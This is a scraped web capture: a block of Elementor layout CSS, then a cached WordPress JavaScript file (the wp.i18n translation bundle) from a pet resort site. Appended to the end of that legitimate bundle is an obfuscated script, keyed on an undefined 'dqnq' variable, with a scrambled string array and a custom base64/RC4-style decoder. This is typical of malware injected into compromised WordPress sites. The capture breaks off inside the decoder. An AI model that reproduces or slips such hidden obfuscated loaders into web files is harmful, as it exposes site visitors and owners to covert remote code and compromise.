.elementor-element.elementor-element-b065998{width:35%}.elementor-1163 .elementor-element.elementor-element-7a91260{width:15%}.elementor-1163 .elementor-element.elementor-element-0c95387{width:20%}.elementor-1163 .elementor-element.elementor-element-b21047e{width:26%}.elementor-1163 .elementor-element.elementor-element-11030ba{width:27%}}@media(max-width:1366px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-7a91260{width:15%}.elementor-1163 .elementor-element.elementor-element-0c95387{width:17%}.elementor-1163 .elementor-element.elementor-element-11030ba{width:29%}}@media(max-width:1199px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-b065998{width:100%}.elementor-1163 .elementor-element.elementor-element-7a91260{width:24%}.elementor-1163 .elementor-element.elementor-element-0c95387{width:22%}.elementor-1163 .elementor-element.elementor-element-b21047e{width:27%}.elementor-1163 .elementor-element.elementor-element-11030ba{width:27%}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-b065998{width:100%}.elementor-1163 .elementor-element.elementor-element-7a91260{width:50%}.elementor-1163 .elementor-element.elementor-element-0c95387{width:50%}.elementor-1163 .elementor-element.elementor-element-b21047e{width:50%}.elementor-1163 .elementor-element.elementor-element-11030ba{width:50%}}@media(max-width:1599px){.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-170px}.elementor-1163 .elementor-element.elementor-element-df70bd3,.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-background-overlay{border-radius:32px 32px 32px 32px}.elementor-1163 .elementor-element.elementor-element-6e86890>.elementor-element-populated{padding:50px 0 100px 0}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon{font-size:55px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon svg{height:55px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon{font-size:50px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon svg{height:50px}.elementor-1163 .elementor-element.elementor-element-675ad82 img{max-width:300px}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{max-width:280px}.elementor-1163 .elementor-element.elementor-element-225e774{--container-widget-width:50%;--container-widget-flex-grow:0;width:var(--container-widget-width,50%);max-width:50%}.elementor-1163 .elementor-element.elementor-element-a151e46{padding:230px 0 0 0}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon{font-size:60px}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon svg{height:60px}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon{font-size:70px}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon svg{height:70px}.elementor-1163 .elementor-element.elementor-element-ff1caf6 img{max-width:100px}.elementor-1163 .elementor-element.elementor-element-8b8faac>.elementor-widget-container{margin:0 0 0 -24px}.elementor-1163 .elementor-element.elementor-element-8b8faac img{max-width:140px}.elementor-1163 .elementor-element.elementor-element-13feca8 .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-subgroup label{font-size:17px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button{font-size:17px}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 0 50px}.elementor-1163 .elementor-element.elementor-element-26aabf0>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-26aabf0 .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu .elementor-item{font-size:17px}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:16px}.elementor-1163 .elementor-element.elementor-element-0c95387>.elementor-element-populated{padding:0 0 0 50px}.elementor-1163 .elementor-element.elementor-element-0b9ff1e>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-0b9ff1e .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu .elementor-item{font-size:17px}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:16px}.elementor-1163 .elementor-element.elementor-element-964647e .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-2cbb1b8>.elementor-widget-container{padding:0 0 10px 0}.elementor-1163 .elementor-element.elementor-element-f9d227d .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-07bcc59{--icon-size:28px;--grid-column-gap:16px}.elementor-1163 .elementor-element.elementor-element-95ae920 .elementor-heading-title{font-size:20px}.elementor-1163 .elementor-element.elementor-element-6a5c63d>.elementor-widget-container{padding:0 0 10px 0}.elementor-1163 .elementor-element.elementor-element-a3cf75d>.elementor-widget-container{padding:20px 15px 20px 15px}}@media(max-width:1366px){.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-140px}.elementor-1163 .elementor-element.elementor-element-6e86890>.elementor-element-populated{padding:40px 0 80px 0}.elementor-1163 .elementor-element.elementor-element-675ad82 img{max-width:250px}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{max-width:240px}.elementor-1163 .elementor-element.elementor-element-225e774{--container-widget-width:53%;--container-widget-flex-grow:0;width:var(--container-widget-width,53%);max-width:53%;font-size:16px}.elementor-1163 .elementor-element.elementor-element-a151e46{padding:200px 0 0 0}.elementor-1163 .elementor-element.elementor-element-ff1caf6 img{max-width:80px}.elementor-1163 .elementor-element.elementor-element-8b8faac>.elementor-widget-container{margin:0 0 0 -22px}.elementor-1163 .elementor-element.elementor-element-8b8faac img{max-width:130px}.elementor-1163 .elementor-element.elementor-element-13feca8 .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-c775c83{font-size:16px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-subgroup label{font-size:16px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button{font-size:16px}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 0 30px}.elementor-1163 .elementor-element.elementor-element-26aabf0 .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu .elementor-item{font-size:16px}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:14px}.elementor-1163 .elementor-element.elementor-element-0c95387>.elementor-element-populated{padding:0 0 0 30px}.elementor-1163 .elementor-element.elementor-element-0b9ff1e .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu .elementor-item{font-size:16px}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:14px}.elementor-1163 .elementor-element.elementor-element-964647e .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-2cbb1b8>.elementor-widget-container{padding:0 0 5px 0}.elementor-1163 .elementor-element.elementor-element-2cbb1b8{font-size:16px}.elementor-1163 .elementor-element.elementor-element-f9d227d .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-07bcc59{--grid-column-gap:12px}.elementor-1163 .elementor-element.elementor-element-95ae920 .elementor-heading-title{font-size:18px}.elementor-1163 .elementor-element.elementor-element-6a5c63d>.elementor-widget-container{padding:0 0 5px 0}.elementor-1163 .elementor-element.elementor-element-6a5c63d{font-size:16px}}@media(max-width:1199px){.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-120px}.elementor-1163 .elementor-element.elementor-element-6e86890>.elementor-element-populated{padding:30px 0 60px 0}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon{font-size:50px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon svg{height:50px}.elementor-1163 .elementor-element.elementor-element-675ad82 img{max-width:200px}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{max-width:200px}.elementor-1163 .elementor-element.elementor-element-225e774{--container-widget-width:55%;--container-widget-flex-grow:0;width:var(--container-widget-width,55%);max-width:55%;font-size:15px}.elementor-1163 .elementor-element.elementor-element-a151e46{padding:170px 0 0 0}.elementor-1163 .elementor-element.elementor-element-ff1caf6 img{max-width:70px}.elementor-1163 .elementor-element.elementor-element-b065998>.elementor-element-populated{padding:0 0 32px 0}.elementor-1163 .elementor-element.elementor-element-13feca8 .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-c775c83{font-size:15px}.elementor-1163 .elementor-element.elementor-element-3de3f5f{width:var(--container-widget-width,62%);max-width:62%;--container-widget-width:62%;--container-widget-flex-grow:0}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-subgroup label{font-size:15px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button{font-size:15px}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-26aabf0 .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu .elementor-item{font-size:15px}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:12px}.elementor-1163 .elementor-element.elementor-element-0c95387>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-0b9ff1e .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu .elementor-item{font-size:15px}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:12px}.elementor-1163 .elementor-element.elementor-element-964647e .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-2cbb1b8>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-2cbb1b8{font-size:15px}.elementor-1163 .elementor-element.elementor-element-f9d227d .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-95ae920 .elementor-heading-title{font-size:17px}.elementor-1163 .elementor-element.elementor-element-6a5c63d>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-6a5c63d{font-size:15px}}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-80px}.elementor-1163 .elementor-element.elementor-element-df70bd3,.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-background-overlay{border-radius:24px 24px 24px 24px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon{font-size:45px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon svg{height:45px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon{font-size:40px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon svg{height:40px}.elementor-1163 .elementor-element.elementor-element-675ad82 img{max-width:140px}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{max-width:140px}.elementor-1163 .elementor-element.elementor-element-225e774{--container-widget-width:60%;--container-widget-flex-grow:0;width:var(--container-widget-width,60%);max-width:60%;font-size:14px}.elementor-1163 .elementor-element.elementor-element-f6e2ac2>.elementor-widget-container{padding:15px 0 0 0}.elementor-1163 .elementor-element.elementor-element-a151e46{padding:120px 0 0 0}.elementor-1163 .elementor-element.elementor-element-b065998.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1163 .elementor-element.elementor-element-b065998>.elementor-element-populated{padding:0 0 30px 0}.elementor-1163 .elementor-element.elementor-element-8b8faac>.elementor-widget-container{margin:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-8b8faac{text-align:center}.elementor-1163 .elementor-element.elementor-element-8b8faac img{max-width:120px}.elementor-1163 .elementor-element.elementor-element-13feca8{text-align:center}.elementor-1163 .elementor-element.elementor-element-c775c83{text-align:center}.elementor-1163 .elementor-element.elementor-element-3de3f5f{width:var(--container-widget-width,52%);max-width:52%;--container-widget-width:52%;--container-widget-flex-grow:0}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 32px 0}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-1163 .elementor-element.elementor-element-0c95387>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:10px}.elementor-1163 .elementor-element.elementor-element-a3cf75d>.elementor-widget-container{padding:20px 15px 20px 15px}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-dda48d6{margin-top:0;margin-bottom:-60px}.elementor-1163 .elementor-element.elementor-element-df70bd3,.elementor-1163 .elementor-element.elementor-element-df70bd3>.elementor-background-overlay{border-radius:18px 18px 18px 18px}.elementor-1163 .elementor-element.elementor-element-6e86890>.elementor-element-populated{padding:20px 15px 100px 15px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon{font-size:32px}.elementor-1163 .elementor-element.elementor-element-d26c996 .elementor-icon svg{height:32px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon{font-size:30px}.elementor-1163 .elementor-element.elementor-element-bd5c958 .elementor-icon svg{height:30px}.elementor-1163 .elementor-element.elementor-element-675ad82 img{max-width:110px}.elementor-1163 .elementor-element.elementor-element-f3f20c4 img{max-width:80px}.elementor-1163 .elementor-element.elementor-element-225e774>.elementor-widget-container{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-225e774{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}.elementor-1163 .elementor-element.elementor-element-a151e46{padding:100px 0 0 0}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon{font-size:44px}.elementor-1163 .elementor-element.elementor-element-3b3219f .elementor-icon svg{height:44px}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon{font-size:50px}.elementor-1163 .elementor-element.elementor-element-e945cd4 .elementor-icon svg{height:50px}.elementor-1163 .elementor-element.elementor-element-ff1caf6 img{max-width:50px}.elementor-1163 .elementor-element.elementor-element-b065998>.elementor-element-populated{padding:0 0 20px 0}.elementor-1163 .elementor-element.elementor-element-13feca8 .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-c775c83{font-size:14px}.elementor-1163 .elementor-element.elementor-element-3de3f5f{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-group .elementor-field,.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-field-subgroup label{font-size:14px}.elementor-1163 .elementor-element.elementor-element-3de3f5f .elementor-button{font-size:14px}.elementor-1163 .elementor-element.elementor-element-7a91260{width:50%}.elementor-1163 .elementor-element.elementor-element-7a91260>.elementor-element-populated{padding:0 0 20px 0}.elementor-1163 .elementor-element.elementor-element-26aabf0 .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-1163 .elementor-element.elementor-element-c237736{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 )}.elementor-1163 .elementor-element.elementor-element-c237736 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:8px}.elementor-1163 .elementor-element.elementor-element-0c95387{width:50%}.elementor-1163 .elementor-element.elementor-element-0b9ff1e .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-1163 .elementor-element.elementor-element-cc4afa4{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 )}.elementor-1163 .elementor-element.elementor-element-cc4afa4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:8px}.elementor-1163 .elementor-element.elementor-element-b21047e{width:47%}.elementor-1163 .elementor-element.elementor-element-b21047e>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-964647e .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-2cbb1b8>.elementor-widget-container{margin:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-2cbb1b8{font-size:14px}.elementor-1163 .elementor-element.elementor-element-f9d227d .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-07bcc59{--icon-size:24px;--grid-column-gap:10px}.elementor-1163 .elementor-element.elementor-element-11030ba{width:47%}.elementor-1163 .elementor-element.elementor-element-11030ba>.elementor-element-populated{padding:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-95ae920 .elementor-heading-title{font-size:16px}.elementor-1163 .elementor-element.elementor-element-6a5c63d>.elementor-widget-container{margin:0 0 0 0}.elementor-1163 .elementor-element.elementor-element-6a5c63d{font-size:14px}.elementor-1163 .elementor-element.elementor-element-a3cf75d>.elementor-widget-container{padding:15px 15px 15px 15px}}

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/ff5848f92138b2c30e3988f061ae62c5.js?ver=42cde
body_size: 5281
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var 